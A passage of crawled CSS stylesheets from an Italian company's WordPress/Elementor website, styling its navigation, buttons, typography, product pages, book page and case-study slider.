.elementor-element.elementor-element-6a956912{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-69784 .elementor-element.elementor-element-264e92a{--justify-content:space-evenly;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-69784 .elementor-element.elementor-element-264e92a.e-con{--align-self:stretch;--flex-grow:1;--flex-shrink:0;}.elementor-69784 .elementor-element.elementor-element-24537754.elementor-element{--align-self:stretch;--flex-grow:0;--flex-shrink:0;}.elementor-69784 .elementor-element.elementor-element-18b8a9bc.elementor-element{--align-self:stretch;--flex-grow:0;--flex-shrink:0;}.elementor-69784 .elementor-element.elementor-element-1f6ed1cc{--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-69784 .elementor-element.elementor-element-5dc55fb{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-69784 .elementor-element.elementor-element-5cb55813 .elementor-heading-title{font-size:14px;}.elementor-69784 .elementor-element.elementor-element-75c3757e{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-69784 .elementor-element.elementor-element-7d7d705a .elementor-heading-title{font-size:14px;}.elementor-69784 .elementor-element.elementor-element-639f40a3{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-69784 .elementor-element.elementor-element-415c6761 .elementor-heading-title{font-size:14px;}.elementor-69784 .elementor-element.elementor-element-35e5e7b2 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-69784 .elementor-element.elementor-element-fe481c2{--spacer-size:0px;}.elementor-69784 .elementor-element.elementor-element-9823b55 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-69784 .elementor-element.elementor-element-7e57af6{--spacer-size:0px;}.elementor-69784 .elementor-element.elementor-element-22fcacf4{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-69784 .elementor-element.elementor-element-433b6bd2{text-align:center;}.elementor-69784 .elementor-element.elementor-element-433b6bd2 .elementor-heading-title{font-size:1.6rem;}.elementor-69784 .elementor-element.elementor-element-433b6bd2 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-69784 .elementor-element.elementor-element-4d1fef80 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-69784 .elementor-element.elementor-element-4d1fef80{width:100%;max-width:100%;}.elementor-69784 .elementor-element.elementor-element-3475d35a > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-69784 .elementor-element.elementor-element-7d34ff58 .elementor-heading-title{font-size:var( --e-global-typography-46016c5-font-size );line-height:var( --e-global-typography-46016c5-line-height );letter-spacing:var( --e-global-typography-46016c5-letter-spacing );word-spacing:var( --e-global-typography-46016c5-word-spacing );}.elementor-69784 .elementor-element.elementor-element-1b84512{--spacer-size:0px;}.elementor-69784 .elementor-element.elementor-element-d051519{--spacer-size:0px;}}@media(min-width:768px){.elementor-69784 .elementor-element.elementor-element-31e97ca9{--content-width:1520px;}.elementor-69784 .elementor-element.elementor-element-87d43b3{--content-width:1520px;}.elementor-69784 .elementor-element.elementor-element-22fcacf4{--content-width:1600px;}}@media(max-width:1024px) and (min-width:768px){.elementor-69784 .elementor-element.elementor-element-28080ca5{--width:100%;}}/* Start custom CSS for container, class: .elementor-element-264e92a */.elementor-69784 .elementor-element.elementor-element-264e92a .elementor-button {padding: 15px 25px 15px 25px !important}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-6a956912 */.elementor-69784 .elementor-element.elementor-element-6a956912 a {
    display: flex;
}

.elementor-69784 .elementor-element.elementor-element-6a956912 div,.elementor-69784 .elementor-element.elementor-element-6a956912 a{
  flex-grow: 1;
  align-items: center;
  justify-content: center;
}

@media screen and (min-width:768px){
    .elementor-69784 .elementor-element.elementor-element-6a956912 div,.elementor-69784 .elementor-element.elementor-element-6a956912 a {
      height: 100%;
    }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-3ed8cb3f */.elementor-69784 .elementor-element.elementor-element-3ed8cb3f > div > div {
    border: solid 1px white;
    text-transform:uppercase;
}
@media (width<=980px) {
    .elementor-69784 .elementor-element.elementor-element-3ed8cb3f {padding-top:40px;padding-bottom:40px;}
    .elementor-69784 .elementor-element.elementor-element-3ed8cb3f > div {flex:1; flex-basis: 50%;}
}

@media (width<=600px) {
    .elementor-69784 .elementor-element.elementor-element-3ed8cb3f > div {flex:1; flex-basis: 100%;}
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-87d43b3 */body,html {
    scroll-padding-top: 250px;
}
@media (width<1400px) {
    .elementor-69784 .elementor-element.elementor-element-87d43b3 {display:none;}
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-433b6bd2 */.elementor-69784 .elementor-element.elementor-element-433b6bd2 {text-wrap:balance; flex-basis:50%;}/* End custom CSS */
/* Start custom CSS for bdt-accordion, class: .elementor-element-4d1fef80 */.elementor-69784 .elementor-element.elementor-element-4d1fef80 {flex-basis:50%;}
.bdt-ep-accordion-title {flex-direction: row-reverse;}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-22fcacf4 */@media (width<800px) {
.elementor-69784 .elementor-element.elementor-element-22fcacf4 > * {
    flex:1;
    flex-basis: 50%;
}
}/* End custom CSS */
/* Start custom CSS for ucaddon_uc_compact_image_theme, class: .elementor-element-626bc11a */.ug-videoplayer-button-close {display:none !important;}/* End custom CSS */
/* Start custom CSS for ucaddon_uc_compact_image_theme, class: .elementor-element-31772c31 */.ug-videoplayer-button-close {display:none !important;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/uploads/elementor/css/post-69835.css?ver=1761643009
body_size: 944
content:
.elementor-69835 .elementor-element.elementor-element-3630ce0{--display:flex;--min-height:96px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69835 .elementor-element.elementor-element-3630ce0:not(.elementor-motion-effects-element-type-background), .elementor-69835 .elementor-element.elementor-element-3630ce0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e495747 );}.elementor-69835 .elementor-element.elementor-element-3630ce0, .elementor-69835 .elementor-element.elementor-element-3630ce0::before{--border-transition:0.3s;}.elementor-69835 .elementor-element.elementor-element-713816c{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:0px;}.elementor-69835 .elementor-element.elementor-element-7c8fc5a{text-align:left;}.elementor-69835 .elementor-element.elementor-element-7c8fc5a img{height:80px;object-fit:contain;}.elementor-69835 .elementor-element.elementor-element-7c8fc5a > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-69835 .elementor-element.elementor-element-e1ffc07{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69835 .elementor-element.elementor-element-a0722bd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--flex-wrap:nowrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:45px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-e495747 );}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:0px;}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown a, .elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown a:hover,
					.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown a:hover,
					.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e495747 );}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-e495747 );}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown .elementor-item, .elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:600;}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-69835 .elementor-element.elementor-element-7f032fc div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-69835 .elementor-element.elementor-element-7f032fc div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-69835 .elementor-element.elementor-element-7f032fc div.elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-69835 .elementor-element.elementor-element-7f032fc div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-accent );}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-menu-toggle:hover{background-color:var( --e-global-color-e495747 );}.elementor-69835 .elementor-element.elementor-element-7f032fc{width:auto;max-width:auto;}.elementor-69835 .elementor-element.elementor-element-2be3b3d > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-69835 .elementor-element.elementor-element-2be3b3d.elementor-element{--align-self:center;}.elementor-69835 .elementor-element.elementor-element-7902633{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}@media(min-width:768px){.elementor-69835 .elementor-element.elementor-element-3630ce0{--content-width:1520px;}.elementor-69835 .elementor-element.elementor-element-713816c{--width:180px;}}@media(max-width:1024px) and (min-width:768px){.elementor-69835 .elementor-element.elementor-element-a0722bd{--width:100%;}}@media(max-width:1024px){.elementor-69835 .elementor-element.elementor-element-713816c{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-69835 .elementor-element.elementor-element-e1ffc07{--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;}.elementor-69835 .elementor-element.elementor-element-a0722bd{--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown .elementor-item, .elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-69835 .elementor-element.elementor-element-7f032fc{--nav-menu-icon-size:32px;}.elementor-69835 .elementor-element.elementor-element-7f032fc > .elementor-widget-container{margin:0px 10px 0px 15px;padding:0px 0px 0px 0px;}.elementor-69835 .elementor-element.elementor-element-7f032fc.elementor-element{--align-self:center;}}@media(max-width:767px){.elementor-69835 .elementor-element.elementor-element-713816c{--width:40%;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-69835 .elementor-element.elementor-element-7c8fc5a img{max-width:80px;height:48px;}.elementor-69835 .elementor-element.elementor-element-e1ffc07{--width:60%;}.elementor-69835 .elementor-element.elementor-element-a0722bd{--width:100%;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-69835 .elementor-element.elementor-element-7f032fc > .elementor-widget-container{margin:0px 5px 0px 15px;}}/* Start custom CSS for nav-menu, class: .elementor-element-7f032fc */@media (1024px < width <= 1400px) {
  .elementor-69835 .elementor-element.elementor-element-7f032fc .elementor-nav-menu a
     {padding: 14px 10px !important; font-size:85%;}
}

.elementor-nav-menu--dropdown.elementor-nav-menu__container {
    position:absolute;
    top:54px;
    right:-15px;
    width:100dvw !important;
    z-index:90;
}
.elementor-nav-menu--dropdown .elementor-item:focus {
    background-color:#fff !important;
}/* End custom CSS */
/* Start custom CSS for wpml-language-selector, class: .elementor-element-2be3b3d */@media (1024px < width <= 1400px) {
     .elementor-69835 .elementor-element.elementor-element-2be3b3d .current-language {font-size:85% !important; padding-left:0;}
    
}/* End custom CSS */
/* Start custom CSS */.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {display: flex !important;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/custom-theme/theme.css?v=0.12&ver=6.9
body_size: 3777
content:
/* main components */

:root {
	--main-blue: var(--e-global-color-primary);
	--main-white: #ffffff;
	--main-border: #1d2427;
	--main-gray: #1d2427;
	--container-max-width: 1520px;
	--content-width: min(100%, var(--container-max-width));
}

@media (max-width: 767px) {
	html {
		--e-global-typography-text-font-size: 1.4rem !important;
	}
}

.m-0 {
	margin: 0 !important;
}

.btn-dynamic-font-size,
.btn-dynamic-font-size .elementor-button {
	font-size: clamp(0.875rem, 0.839rem + 0.143vi, 1rem) !important;
	line-height: 1 !important;
}

.btn-dynamic-font-size .elementor-button,
.btn-dynamic-font-size:not(:has(.elementor-button)) {
	padding: clamp(0.625rem, 0.536rem + 0.357vi, 0.938rem)
		clamp(1.25rem, 0.446rem + 3.214vi, 4.063rem) !important;
}

.title-dynamic-font-size,
.title-dynamic-font-size .elementor-heading-title {
	font-size: clamp(1.75rem, 1.464rem + 1.143vi, 2.75rem) !important; /*44*/
	line-height: clamp(2.125rem, 1.839rem + 1.143vi, 3.125rem) !important;
	max-width: 95vw !important;
	margin-inline: auto;
}

.small-title-dynamic-font-size,
.small-title-dynamic-font-size .elementor-heading-title {
	font-size: clamp(1.125rem, 1.018rem + 0.429vi, 1.5rem) !important; /*18-24*/
	line-height: clamp(1.5rem, 1.429rem + 0.286vi, 1.75rem) !important; /*24-28*/
	font-weight: bold;
	margin-inline: auto;
}

.text-lg-dynamic-font-size,
.text-lg-dynamic-font-size .elementor-heading-title {
	&:is(p, h1, h2, h3, h4, h5, h6, #id) {
		font-size: clamp(
			var(--e-global-typography-text-font-size),
			1.65vw,
			var(--e-global-typography-secondary-font-size)
		) !important;
		line-height: clamp(1.2rem, 1.25rem + 0.3vi, 1.8rem) !important; /*24-29*/
	}
}
.text-dynamic-font-size {
	font-size: clamp(0.875rem, 0.804rem + 0.286vi, 1.125rem) !important; /*14-18*/
	line-height: 1.4 !important;
}
.small-text-dynamic-font-size {
	font-size: clamp(0.75rem, 0.679rem + 0.286vi, 1rem) !important; /*12-16*/
	line-height: 1.3 !important; /*15-20*/
}

.product--card-content a.category_product_btn,
a.blue-main-btn {
	background-color: var(--e-global-color-accent);
	color: var(--main-white);
	border: 1px solid transparent;
	text-decoration: none;
	padding: 12px 32px;
	font-weight: bold;
	margin-block: 15px;
	text-transform: uppercase;
	transition: all 0.3s ease;
	width: fit-content;
	display: inline-block;
}
a.blue-main-btn.btn-small {
	padding: 8px 24px;
	font-size: 14px;
}

a.blue-main-btn,
.product--card-content a.category_product_btn {
	&:is(:hover, :focus, :active) {
		color: var(--e-global-color-accent) !important;
		background-color: #fff !important;
		border: 1px solid var(--e-global-color-accent) !important;
		span {
			color: var(--e-global-color-accent) !important;
		}
	}
}

a.category_product_btn {
	display: block;
	font-family: 'Montserrat', sans-serif;
	font-weight: 500;
	border: 1px solid transparent;
	background-color: var(--main-gray);
	padding: 10px 24px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	width: fit-content;
	border-radius: 2px;
	transition: 0.2s all;
}

a.category_product_btn:hover {
	color: var(--main-gray) !important;
	background-color: var(--main-white) !important;
	border: 1px solid var(--main-gray);
	transition: 0.2s all;
}

/* end main components */

@media screen and (min-width: 768px) {
	header .container,
	footer .container {
		max-width: 75%;
	}
}

header a,
footer a,
a {
	color: #fff;
}

header .sub-menu a:hover {
	color: #fff !important;
}

header ul li:not(.dropdown-menu li):hover,
footer a:hover,
a:hover {
	color: #ed1c24;
}

header .dropdown-menu li a:hover {
	color: #fefefe;
}

.blue-color {
	color: var(--main-blue);
}

span[style='color: rgb(0, 83, 163);'],
.brz .brz-cp-color3,
.brz .brz-bcp-color3,
.archive span.brz-wp-title-content {
	color: var(--e-global-color-primary) !important;
}

.title-sm-blue {
	font-family: inherit;
	/* font-size: 1.2rem; */
	color: var(--main-blue);
}

.form-section {
	background-color: #f4f5f6;
}

.wpcf7 input[type='submit'] {
	background: var(--e-global-color-primary);
	color: #fff;
	font-weight: 600;
	transition: 0.3s;
}

.wpcf7 input[type='submit']:hover {
	background: #fff;
	color: var(--e-global-color-primary);
	opacity: 0.99;
}

@media screen and (min-width: 768px) {
	nav.mecs-navbar {
		background-color: #1d2427;
		/* max-height: 130px; */
		border-bottom: 2px solid #fff;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		width: 100%;
		z-index: 9;
		min-height: 105px;
	}
	input#toggle:before {
		top: 35px;
	}
}

@media screen and (max-width: 767px) {
	img {
		max-width: 100%;
	}
	nav.mecs-navbar {
		background-color: #1d2427;
		/* max-height: 80px;
        min-height: 60px; */
		border-bottom: 1px solid #fff;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		width: 100%;
		z-index: 9;
		min-height: 105px;
	}
	footer div[class^='col'] {
		padding-block: 5px;
	}
	ul#main_cst li:not(.wpml-ls-item) {
		display: none !important;
	}
	.mecs-navbar div[class^='col']:last-child {
		flex: 1;
	}
	input#toggle:before {
		top: 25px;
	}
	input#toggle:checked ~ #hamburger-menu_container {
		width: 100%;
	}
}

.mecs-navbar div[class^='col']:last-child {
	position: relative;
}

footer.mecs-footer {
	background-color: var(--e-global-color-primary);
}

footer ul {
	display: flex;
	flex-flow: column;
	row-gap: 15px;
	-webkit-padding-start: 0;
	padding-left: 0;
	list-style: none;
}

footer a {
	text-decoration: none;
}

/*
header ul {
    list-style-type: none;
    -webkit-padding-start: 0;
    padding-left: 0;
    list-style: none;
}

header ul li {
    height: 100%;
}

header li.menu-item-has-children:not(li[class*='wpml']) ul.sub-menu {
    position: absolute;
    top: 100%;
    width: 300px;
    height: fit-content;
    display: flex;
    flex-flow: column;
    justify-content: flex-start;
    background-color: #1d2427;
    visibility: hidden;
}

header li.menu-item-has-children ul.sub-menu li:after {
    content: '';
    width: 100%;
    height: 1.2px;
    background-color: #f4f5f6;
    position: absolute;
    top: 100%;
    left: 0;
}

header li.menu-item-has-children a,
header li.menu-item-has-children ul.sub-menu li {
    position: relative;
}

header ul:not(.hamburger-menu) li.menu-item-has-children:not(.wpml-ls-menu-item):hover ul.sub-menu {
    visibility: visible !important;
    z-index: 1;
}

.sub-menu.visible {
    visibility: visible !important;
    z-index: 1;
}

header ul.main_cst li {
    height: 100%;
    display: flex;
    flex-flow: wrap row;
    align-items: center;
    justify-content: center;
}

header .logo a,
footer .logo a {
    display: inline-block;
}

header .logo img footer .logo img {
    min-height: 105px;
}

header .menu-item-has-children {
    position: relative;
}

header .menu-item-has-children:after {
    position: absolute;
    background-image: url(/wp-content/uploads/menu/down_arrow.png);
    width: 14px;
    height: 14px;
    right: 0;
    top: 50%;
    background-size: 14px;
    display: block;
    content: '';
    background-repeat: no-repeat;
    transform: translateY(-50%);
}

header ul.sub-menu li {
    padding-block: 8px;
    transition: .3s background-color;
    text-align: center;
}

header ul.sub-menu li:hover {
    background-color: #ee161f;
    filter: drop-shadow(0 0 4px rgba(255, 255, 255, 0.549));
}

.wpml-ls-item .sub-menu {
    visibility: hidden;
    display: flex;
    flex-flow: column;
    justify-content: center;
    width: fit-content;
    position: absolute;
    top: 100%;
    background: #1d2427;
}

.wpml-ls-menu-item {
    padding: 0 1.6em;
}

.wpml-ls-menu-item a {
    position: relative;
}

.wpml-ls-menu-item:after {
    display: none !important;
    opacity: 0;
}

.wpml-ls-menu-item a:not(.sub-menu a):after {
    position: absolute;
    background-image: url(/wp-content/uploads/menu/down_arrow.png);
    width: 14px;
    height: 14px;
    left: 50%;
    top: 100%;
    background-size: 14px;
    display: block;
    content: '';
    background-repeat: no-repeat;
    transform: translateX(-50%);
}

.wpml-ls-menu-item:after {
    right: -10px !important;
} */

.wpml-ls-menu-item a:not(.sub-menu a) {
	/* pointer-events: none; */
}

/* CUSTOM SCROLLBAR */

#hamburger-menu_container ul.sub-menu::-webkit-scrollbar {
	width: 12px;
	/* width of the entire scrollbar */
}

#hamburger-menu_container ul.sub-menu::-webkit-scrollbar-thumb {
	background-color: #d23a35;
	/* color of the scroll thumb */
	border-radius: 20px;
	/* roundness of the scroll thumb */
	border: 1px solid #ffffff36;
	/* creates padding around scroll thumb */
}

a.read-more-btn {
	padding: 14px 24px;
	background-color: var(--e-global-color-primary);
	text-decoration: none;
	display: flex;
	margin: auto;
	width: fit-content;
	border-radius: 2px;
	font-weight: bold;
	text-transform: uppercase;
	transition: all 0.2s ease;
}

a.read-more-btn:hover {
	color: #fff;
	background-color: var(--e-global-color-primary);
	text-shadow: 0 0 2px #000;
}

.related-container img {
	aspect-ratio: 16/9;
	object-fit: cover;
	display: block;
	width: 100%;
}

/* AUTHOR PAGE */

@media screen and (min-width: 768px) {
	ul.section__author__middle--postlist {
		grid-template-columns: repeat(3, 1fr);
		row-gap: 25px;
		column-gap: 35px;
	}
	.section__author__top {
		max-width: 75%;
		margin: 0 auto;
	}
}

@media screen and (max-width: 767px) {
	ul.section__author__middle--postlist {
		grid-template-columns: repeat(1, 1fr);
		row-gap: 20px;
		column-gap: 10px;
	}
}

.section__author__middle--postlist li {
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
	align-items: flex-start;
	height: 100%;
	text-align: left;
	transition: transform 0.3s ease-in-out;
}

ul.section__author__middle--postlist img {
	aspect-ratio: 4/3;
	object-fit: cover;
	width: 100%;
	height: auto;
}

.section__author__middle--postlist li:hover {
	transform: scale(1.05);
}

textarea.wpcf7-form-control.wpcf7-textarea {
	resize: none;
}

/* PRODUCT TEMPLATE */

@media screen and (min-width: 768px) {
	.single__product__master__container,
	.container-logic-width {
		max-width: var(--content-width);
		padding-inline: 60px;
	}
}

@media screen and (max-width: 767px) {
	.single__product__master__container,
	.container-logic-width {
		padding-inline: 30px;
	}
}

@media screen and (max-width: 768px) {
	.single__product__master__container section {
		padding: 15px;
	}
}

.single__product__container--middle
	.single__product__middle__content:last-of-type
	h4 {
	font-weight: bold;
	text-transform: uppercase;
}

h1,
h2,
h3,
.single__product__master__container h4,
.single__product__master__container h5,
.single__product__master__container h6,
.single__product__master__container .intestazione {
	color: var(--e-global-color-primary);
}

.single__product__middle__content ul {
	line-height: 2rem;
}

/* BTNS */

.btn-litte-black {
	padding: 8px 21px;
	background-color: #000;
	color: #fff;
	text-decoration: none;
	font-weight: 500;
	transition: 0.3s ease;
}

.btn-litte-black:hover {
	background-color: #fff;
	color: #000;
}

/* OCCASIONI */

img.occasioni__product--image {
	object-fit: cover;
	aspect-ratio: 1;
}

span.occasioni__product--description p {
	line-height: 2em;
	max-width: 800px;
}

.text-shadowed {
	text-shadow: 0 0 10px #000000b3;
}

/* BOOK PAGE */

.swing-left-fwd:hover img {
	-webkit-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
}

.swing-left-fwd img {
	-webkit-transform: rotateY(0);
	transform: rotateY(0);
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
	transition: transform 1s;
}

/* ----------------------------------------------
 * Generated by Animista on 2022-5-30 12:10:16
 * Licensed under FreeBSD License.
 * See http://animista.net/license for more info.
 * w: http://animista.net, t: @cssanimista
 * ---------------------------------------------- */

.book__image {
	cursor: pointer;
}

.category__book__table-list {
	background: #1d2427;
	position: absolute;
	inset: 0;
	padding: 0;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	justify-content: space-evenly;
	color: #fff;
}

img.single_product_thumb {
	z-index: 1;
	pointer-events: none;
	position: relative;
}

.product__book__list-row {
	display: flex;
	width: 100%;
	flex-flow: nowrap row;
	justify-content: space-between;
	border-bottom: 1px solid #fff;
}

.book__image:hover:before {
	opacity: 0;
}

.book__image:before {
	content: '+';
	position: absolute;
	inset: 0;
	font-size: 88px;
	color: #fff;
	text-align: center;
	margin: auto;
	height: fit-content;
	text-shadow: 0 0 10px black;
	opacity: 1;
	transition: opacity 0.3s ease;
	z-index: 2;
	pointer-events: none;
}

/* override dei titoli con i nuovi stili 2024 */
.section__product__top .section__product__top-heading {
	text-align: center;
	font-size: clamp(1.75rem, 1.464rem + 1.143vi, 2.75rem) !important;
	line-height: clamp(2.125rem, 1.839rem + 1.143vi, 3.125rem) !important;
	max-width: 95vw !important;
	margin-inline: auto;
	text-transform: none !important;
	text-shadow: none !important;
}

.product__subcategory__child__container-description {
	font-size: clamp(1.75rem, 1.464rem + 1.143vi, 2.75rem) !important;
	line-height: clamp(2.125rem, 1.839rem + 1.143vi, 3.125rem) !important;
	max-width: 95vw !important;
	margin-inline: auto;
	margin-bottom: 50px !important;
}

/* Archive product father */

.product__subcategories.swiper.slider-x {
	align-items: stretch;
	height: 100%;
}

.product__subcategories.swiper.slider-x div {
	height: unset !important;
	align-self: stretch;
	user-select: none;
}

/* Child Archive product father */

@media screen and (min-width: 768px) {
	.product__subcategory__child__container {
		row-gap: 25px;
	}
	.product__subcategory__child__container div > div {
		width: 100%;
	}
}

/* Casestudy slider archive */

#home_cases {
	padding-top: 65px;
	margin-bottom: 50px;
	.product__subcategory__first-heading {
		margin-bottom: 50px;
	}
	.swiper-container {
		height: 100%;
		overflow-x: hidden;
		padding-bottom: 50px;
		.swiper-slide {
			height: 100%;
			display: flex;
			align-items: center;
			justify-content: center;
			background: rgba(255, 255, 255, 0);
			opacity: 1;
			.casestudy--content {
				background-color: #fff;
				height: 345px;
				margin-inline: 25px;
				top: -50px;
				left: 0;
				width: calc(100% - 50px);
				position: absolute;
				z-index: 5;
				padding-top: 30px;

				a.casestudy--link {
					font-weight: bold;
					color: var(--e-global-color-accent);
					text-decoration: none;
					margin-bottom: 25px;
					margin-right: auto;
				}
			}
			.spacer {
				padding-bottom: 80px;
			}
		}
	}

	/*.swiper-slide:not(.swiper-slide-prev):not(.swiper-slide-next):not(
			.swiper-slide-active
		) {
		opacity: 0;
	}*/
	.swiper-pagination {
		margin-bottom: 65px;
	}
}

@media (width<1200px) {
	#home_cases {
		.swiper-container {
			.swiper-slide {
				.casestudy--content {
					height: 350px;
				}
				.spacer {
					padding-bottom: 100px;
				}
			}
		}
	}
}

@media (width<1024px) {
	#home_cases {
		.swiper-container {
			.swiper-slide {
				.casestudy--content {
					height: 295px;
				}
				.spacer {
					padding-bottom: 80px;
				}
			}
		}
	}
}

@media (width<768px) {
	#home_cases {
		.swiper-container {
			.swiper-slide {
